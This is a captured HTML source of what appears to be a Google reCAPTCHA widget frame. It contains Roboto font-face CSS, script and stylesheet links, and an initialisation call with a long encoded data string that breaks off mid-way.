  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="In6Cbvzv75B55agav4xz_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="In6Cbvzv75B55agav4xz_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="In6Cbvzv75B55agav4xz_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHDvR4swqAgw5LDq8OjYzRhwrzCp0lxw6jCicOKD8OlTcKVRApAw7DDkzrCnnPConF6WcKqw6BaaTEbwpV4fibChw0KesKpwpbCrxFiw7fCgDfCtcOXwqjDiA3Dl8K3MMKvw6XCoyPDtsOuwozCnHHChT9QwqwVwocaHn/[base64]/[base64]/Cl8KWw4A3wpDDmWNhwr9OwpVtVwoID8OyFk/DqRbCgsOHw6MPw4Fjw6h1YnpECMKlLiPCksK5Z8O/N11dSB/DjnV+wq3DkVNVFsKVw5BuwpRTw40Dwp1ad3tYHcO1RcOdw5hwwq5tw6rDpcKyEMKNwodPEAgAQMKBwr1zOyYmZC45wozDicOvEcKsNcOiECzChxzCu8OeDcKsJ11xw4XDpsOuS8OBwqAtPcK5GXDCuMO4w7fClWnCtBxFw6/ChMOAw68qRUN2PcK0IwnCnBfCoEURwrDDp8O3w5jDhxbDpyBnHAVHdcKlwqstI8Orw71RwqFTKcKPwpvDmMOvw5oEw6XCgQp0GAvCpcOBw4JBXcKHw7rDhMKDw7nCmAo/wrBMWiUFaGoCw7hewolnw6VyJsKlGcOmw7zDrWVXOcOHw7vDlcOnNnhtw53Ct3fDvFXDvTvCk8KPdStpJcOedcO9w5hPw7PCrWjChMObw47CjMOfw7EOY2R1ccOXVgXCg8O7IQUNw6UVwp/DkcOHw7HCtcOZwoHCtzpRw7HCssKewpJCwrHDvAMvwpbDjsKQw6Ntwr0RCcK9M8Opw4/Do2hBaXVRwoHDmsKWwrfClmPDln/DgyTCjmvCiy7DiXwHwrgeCSXChsOXw6rClMKMwrBOPW7CtsK0w5/Dh3dnPsOTw43CmgZywpZaImIKwq4qGljDhiwRwqonIn5Wwq/CvgMQwphLN8KBKyTDn1bCt8Oow5XDqsKsTsK1wrsQwpjCnMKPwrclLcOYwpbCvsK7I8KqUxfDmMOjAAHDnBl9OcOdwrLCs8OuYsKjTcK4wrTCrU/[base64]/DiMKFwqPClGtSw5hXwq1lw5rCjjfDt0dpdVFwEcKswo0scMOxw63CjF7Cs8Oyw4R/VMOQSV/CksKAOxEsZQA0w7lSwqFhNmrDr8OKdkjCpcOfAQU/woNGVsKSw7TChHvCt0nClHbDpsKcwpvDvsOHcMKvEz7DrVAVwph0a8Ohw4YMw68OE8OzCQHCrMKsYsKdwqLDo8KgX2M1CcKnwo/[base64]/DhErDi2fDtMKENMOew48NEMOSw5vDqxxDw6jCqMOwNcKFw5TCn1bDjHhkw716w4www6BHw6wdwqJSUMOqFcKww6fDocOPGMKHAWLDrik9dMO9wo/Dm8Obw4ZAYMOsPcOuwoXDiMONVWlzwo/[base64]/Dn3/DuMKbw4whw7ogwpILwqQRVF7CrMOPG8KxNcOCKMKFbMKHw6AFw6JSVT0rcmAdw7LDtmzDnUlMwqHCgMOWYg8WEzDDkcKtHxFGOcKVPhvCgsKnISgmwpROwrnCsMOqQm/ChRrDssKwwoHCqsKYFEnCqkTDqUzCuMO3Nk3DvCMrGBHCuDQaw6HDtsOLdjfDnRANw7HCqsOXw4zCo8K1QnxmRSU9L8K6wpBLEsO1GUlfw7IJw5XCowrDssOsw7k8fWppwoBdw7pUw4rDhhfCrcOxw60/wrkMw5vDlndHF2rDmD/Dp0h1HykNTMKPw6RfE8KJw6PCksKbLsOUwp3CisOMLx91DAnDisKuw58XX0HDtFgDfzskRcKNCiLCr8Oxw5YeTmQYQyHCvcKoAsKWQcK+wobCl8KjM2TChzPDhBc+wrDClsOcI0/ChwQ+ZFzDpSAEw5MEPMK6IRfDrTfDhMK8bGc5DVLCtAYuw55CWF0Kw4pQwrcJMHvDjcKnw67CjnY/NsK6IcO/[base64]/DocOpRMOlfcOoEsKVZXInYms/w6DDiMOrMmRPw47Dm3HCucO4w4HDmH3CogYxwolew7ALE8KowpTDu0s0w47DvG7ChcKeBMOFw5gKJsK/ejhDOcO9wrhywp3CmiLDkMKSw63Dk8K7w7AcwpbCuFDCrcKYO8KowpfDkMKNwpvDtWvCn11nL0jClzIAw4Q9w5PCji3DmMKSw4TDghxcBsKBw6jDrsKMKsO6wqBdw7fDhsOPw7zDqMOXwq/DvsOsHzcGHhAvw7JlKMODJMKuS1cARh8LwoDDiMO6wrhhwpLDtCoBwrUmwr/CmAvCuQgmwq3DohHDhMKAHitTUz/[base64]/[base64]/fsKBXcOHCTjDtHDDqMOUwp3CnsKfwq7CoMO0d8K6w70bTsK3wq1+wrXCg3gww5FZwq/CljDDh3g2RsOkV8OTb3cww5A6WMObFMOZfyxNJEjDgSjDjnPCvR/Cp8OvZcOKwr3DpAxgwqN9QMKSSw/DvMOrwoFwTW1Dw4QBw4hcZsOYwrE2FTLDjBwfw59pwoQeCXgnw6DClsKQe1rDqD7CjsKpUcKHOcKzJhZdeMKWw5zCnMKsw4hgQcKdwqpUUzQDIH/Dm8KSwopcwq8zKsKjw6sVEhlaO1rDghdww5LDhMKRw4bCnVZcw79gWBbCiMKjBFl1wq3CjcKOTHhuM2DDrMONw5Ytwq/[base64]/DuUs/[base64]/DvsK+A8KtwonDhTYWw6xwAMOww5LDh39EW1/[base64]/[base64]/[base64]/[base64]/CusOHw7QLMnvDicKgwrvCt8OTR3HCvEZvwqrDjTcvw7/[base64]/[base64]/Co8KJOcOiZX3DvcOOCkpfAAE3QcOCEm0pw6EjHsOGw6LDlE9ALTHCtQPCrwpXVsKrwrwMaEsSTRDCi8Kyw5AbGsK3X8OUOQdyw6R9wp/CvwzCjMK0w5zDtcKZw7bCgRQfwrfCu285woDCq8KHHsKLw5zCk8KefkDDj8KYVcKpBsKow75RLcOkQ3rDj8KrViXDp8OzwofDoMO0D8O6w4jDl1bCtsO/dsKaw6ZyKRDChsOsbcOmw7V9w4l3wrYsDsKVDF8twrNcw5MqKMK0w7vDiUskcsO/SylbwrvDo8OEwr4HwrsRw5ofwojCtMKZd8O2NsOXwo5qw7rDkFbCu8KCNVgjE8ORM8KHDXQPDT7Cm8OmXcO/w4YvNcODwq07wogPw79NU8OWw7nDpcO9w7VSFsK5P8OBbyjCnsKQw5LCgMOHwrnCsngeDsOiwq/Dq2ovw4nDkcO3IcOLw4rCvMOVaF5HwovCjxApwoTCosK1ZlE2VsObYjvDvMKawr3DiBhyHsK/I1nDkcK1Uj0GS8KlV2EXwrHCoW0OwoVdInjCiMKHwrDDssKew67CvcOHL8O1w6HCjMOPVcOzwqLCsMKGwqPDtwUNZsKXwqbDh8Onw78vEDxZTsOSw4TDpxx9w4Ruw7DDqmF4wqbDu0zDh8Knw5/Dt8OiwpjDk8KtesOPBcKLe8Obw559wp1qw6Bawq/CisORw6twZsKkbWPCpjjCtDTDssK7wrPCqXbCssKNJDN8XBnCuj3DosO0AMKmYHzCp8KnKHMtAcOXdEXDtMKPG8Ozw5BqPUwew4vDr8KIwpvDnkEvwqLDhsK3KcKZD8KgXh/Dmk52QALDvW/CsivChTVQwpo0JsORw7l3DsKKR8OvAsK6wpBKPBfDn8KmwpNPGMKHw59ywpfDpEtrwoLCviZkfH1CCR3CgcKkw6BYwqfDs8KNw7JUw6/Dl2dxw7IlSsO/QcOzZMKCwozCsMKFCxnDlUwWwoU5wokXwpY8w7ZtLsOnw7XCrTwgMsOgHSbDkcKDMWHDnVtgX2zDqjHDl2TDkMKCwohcwroLAy/CrWY0wqzDmMOFw7hRZcOpRhzDumDDicOvw7FDesOfw4ctBcOiwqLClMKWw4/DhsK/woJUw4AIWMOKwpAOw6DCuDZbQMOqw63Ckn8mwrbChcOQHwpKwrxfwr/Cu8OwwoYSIcKlwr8WwqDCq8OyKcKZB8Odw7s/OUnCicOYw5R4IyvDnU3CkSFUw6rCvU4Vwo/CosKwLsKLVGAUwojDu8OwOWfDuMO9OV/[base64]/DtsKfGSc8XMKBw4Z2HX/DhnvDvMKnwpQTwpfCtlnDj8KNw7Q/ZEMjwpsZwqLCq8KwUsOiwqjDjMKjw5cQw5/ChcOXwp0wdMKlwr4EwpDCgRsCTh9Hw7rCj34Fw4rDkMKxAMOJw40ZJMO7L8Orwp5WwpTDgMOOwpTDihDDpw3DjDrDvALDhsOcV0jCrMOdw5dBOFfCnTrDnmDDsw/CkAg7wp/[base64]/w6N5PsOVwqzCsgzDn8KEwrbCnMKTMSnDvQfDusKIQ8OCJU88EEwMw5bDicOWw6clwr5lw6sUw7VKOVJxEXIdwp3Cu3JOAMOrwrzCusKaViPDj8KOXFUMwoBEIsKTwrzDgMO+w751W35Vwqwpf8OnBQ/Cn8K6wrcgwo3Dt8OFL8OnIcOhM8KPIsKXw6PCoMOIwqTDsnDDv8OnbsKUwpooOCzDpj7CucKhw4/DuMOawoHCkGbCo8Ktw7x2UcKtPMOPXWEXw7Bdw544fXkrVcOoZCDCqT/CisKqTgDDkGzDnj8jPcOWwo3CmsOfw5Jjw5IXwpBaRsOrTMKyVsK/woMMWsKdwr47IBjDn8KXM8KTw7vCncOSGsK0DhvCqGZmw4xEfR/CqnE7e8Kjw7zDp0XDrRlEA8OPXGjCriLCvcOQS8Olw7XDkBcIQ8OLIMKMw78VwonDsivDrwMmwrDCp8OAaMK4B8O/w5c5wp1wccKDOhkuw4obMx/Dg8KHw7BYGcORwo/DnERZcsOrwrfCocOew7vDhgwhW8KSB8KqwoAQHEg+w7MTw6fDisKFwpQ+eSTCnyXDpsKaw5FXwpVbwqvCgjxMG8OfSTlOw5/DpHrDosO3w61iwp7CiMOSPmd9asOewo/[base64]/wqF5RsO9wovCqjkVw4DDkcOzZTPCgTxvBwTCsAbDtcOkw5s7LB7Dpk/[base64]/CpcO6V8KRwovCnMK5FsKewozDtMO2w7jCqX7Cqg05w6hGLcKSwp3CncKPe8K2w7HDpcO7L0Iww77Dl8OlCMKnI8K8wrMJFcO0PsKJwpNucsKeRhpewoDCrMOjKjFUI8OywojDnRJ9CinCosKMRMO/WjVRBkbDrsO0ARcdPUhuU8OgA13Du8K/D8KHDsKAw6LDmcO+XQTCgHZ3w7/DssO1wpbCjcO6SxjDhEXDkcOEwrkYbQfCr8Odw7TCjcKSGcKNw5kCD33ConZEDhPDgcOJHwHDu2XDvh1GwpkqVCXCnFUuw7TDmCIEwpHCtMOqw7LCsRLDoMKvw4h5wprDlcOgw4c1w41AwrrChg7Cv8OtYVMJdsKmFUk1SsOPwrnCvMOWw4nCrsKyw6jCqMKEfU/Dl8OFwqXDu8ORe2smw4JcNhMAPcKeE8KdXMOrwpkLwqd5P00Xw4HDmgxOwq4swrbCgBQjw4jCrMK0w7nDvxN+cTplaAvCvcO3JhQ2wr16aMOpw4hxV8OVDMKZw6/DuDnDssOOw6LDtid3wp3CuSbCkcKnb8KYw7DCoi5Nwp1LJ8OAw6xqDVTCl1FbR8ORworDqsOww7DCr0Zawpk4OwfDjCPCkWDDv8OiYzUzw5HDtMOcw6/Dp8KXwrPCrsOzRTDCrMKRw5PDmnkJwp/DlGLCjMO1UcKXw6HDkcK2UhnDiW/Cn8KgJsKKwqrChU5Yw7zDoMKlw69mXMKPH2PDqcK8QQcow5vCrigbXsOowp0FQsKaw4ILwpEbw4VBwqg3cMKxw4XCs8KfwqjCg8K+F1/DskjDk0/[base64]/DiyLDq094wqJhMMOCw7XCicOEWn0Qw5/DsC3CnjkjwqEcw5/CukUhYQA8wqfCssKvJMKuJxXCqXDDu8KIwp3DkmBpRcKUXWvDkC7CscOwwoBKVjDCvsK3UEdaBTzChMOGwrxhw6TDsMOPw5LCo8OJwo/CrADCm2cXXCRPw7TDuMO3A3fCnMK3wpt7w4TDj8KBwrjCpMOUw5rChcO5wrXCicKHLcO4TsKfw4/CsSJFwq3CkAUIJcOLGDhlFcOUw6UPwqRKw47CocOrbGxrwoEaZ8ONw7Z6w4HCtWXCrWLCsnUcwqXCg0xVw6sNaBbCnULDo8O6PsOdRx0uZsKzbsOxLFbDuxDCuMKQcxrDtcO2wpvCojsCc8OjasOrw5YIJMONw7XCkU5tw4zCgsOoBhHDiwHCt8Khw4PDvzrDqHZ/X8KMbH3DlXbCjsOFw74pY8KbXSI5WsO6w77CpjbDn8K6I8OUw5HDn8KqwqkDDRLCgELDhyA/w6VUwrPDjsKDw47ChcKyw4vDvl0tWcK4JRcaVHzCumE2wrTCpnfCqnPDmMO4woRIwpo1EMKUIMOhTcKhw7VXHBPDlsKZw5F+bsOFdCDCnMKNwqLDgsOIVjXCuTgIX8Klw7rDhULCoGnCoR7CosKaPsOjw5RlFcO/dg85YcOiw53DjMKrwqlAbnnDmsOMw7PCkGDDjj3DkVg9CsODSMOawqvClcOGwofDkxDDuMKGTcKVDl7DiMKZwoVLSnHDnwfDoMKcYBcow4tww6dLw6NMw6zCtcOYVcOFw4rDusOYexxqwqEJw5k5csOQC19lwpFKwp/CvsORWCRzMsOTwp/CgsOrwonDmT8JBsOCC8KjeSMxTSHCqHMAw5XDicOrwqDCn8KQw5zChsKRwrcbwoPCsxcswq0RTRlKXMKEw4jDnnzCqwXCoQxXw6/CgsOXUUjCuS9mdlPCvXnCuk8lwoVFw6jDuMKmw4/Dm2jDnMKRw5LCtMOGw5hXasO7AsO8MgRwNHcHScKjw41fwp57w5kXw6wsw594w4Eww6/DssO6AGtqwpR3RSTDh8KGFcKiw5DCtcKaFcOlDwHDoDvCjMK2ZV3CmsKcwpfDs8OyfcO9LsOzIsK0ZDbDlsONYT80woFZHsKOw4gHworDl8KlEQ59woweRcK5QsKQEyTDoWzDoMKhCcOzfMOXdMKvYn5Gw6oHwokLw6NCcMOpw4vCq2XDusORw5/Ct8KWwq7CjcKew4XDrsOmw5fDqEJ2TFNldsKIwrw/SVDCuxXDji/CocKfNcO2w6MHIMK0BMK7DsK1RGg1CcOsFgxFdTDDhiPDvjM2JsODw63Cq8OSw5JJTGvClUFnwozDiiDDhHtXwoTChcOZSWHCmhHCvcO/KWvDrXHCscOPFcOSRMOvw4zDp8KHw4ppw5nCqsOrXg/[base64]/Ch1fDjcOTXMKtwrnDpMOvwpJEQcK+wp/[base64]/DmwkiKcOOw7HCi8Kpb8OdKcOuwoNYR8OGBTAWV8O3w6fCqcKswqF5w7lLXWzClSHDr8OKw47DlMOjMTFeZ0InEFHDn2fCiTTDnixxwovClEXCninDmsKyw4MBwr4ia31ZGMOWwq7DkTcpwqXCmgJ4woLCs3EPw7oiw795wqozwrzCp8KcK8K/wrgHOy97wpDDsl7CkcOsRitswprCvDE6GcOfPyknRDlHNsKJw63DicKgRsKrw5/[base64]/CucKXc1bDgnMkPsKWSMOtwokhw5DClcOHb8KkwrHCvDzCt1vCmnRRCsKuTjUZw5vChF1DYcOgwrTCpXbDqgQww7V6w6cXCVXCgGLDjGPDgDHDt3LDgWbCqsOaw4g9w6xFw7/CjFwZwrgCw6TDqWTCh8KDw7jDoMODWMOzwq1TADBawpTCq8KFw5k7w5fCosONFADDoRLDg1DCiMOcMsOlwpVyw7Zaw6NRw70Nw60tw5TDgcKtfcO8wpvDo8KAacK/FMKuD8KUVsOKwpXCoS8Nw4Iyw4A7woXDgiHDg1DCmxLCmkjDowLDlA4MIHIXw4HDvk3DtMKzJwgwFgPDh8KGSgLDgRvDkk3Ci8Kvw7nCqcKiMm/CkRcVwq06w4gRwqx4wroXTcKXLFR3AGHCicKlw7Jaw64sFsOQw7Nsw5DDl1/CusKFdsKHw5TCv8K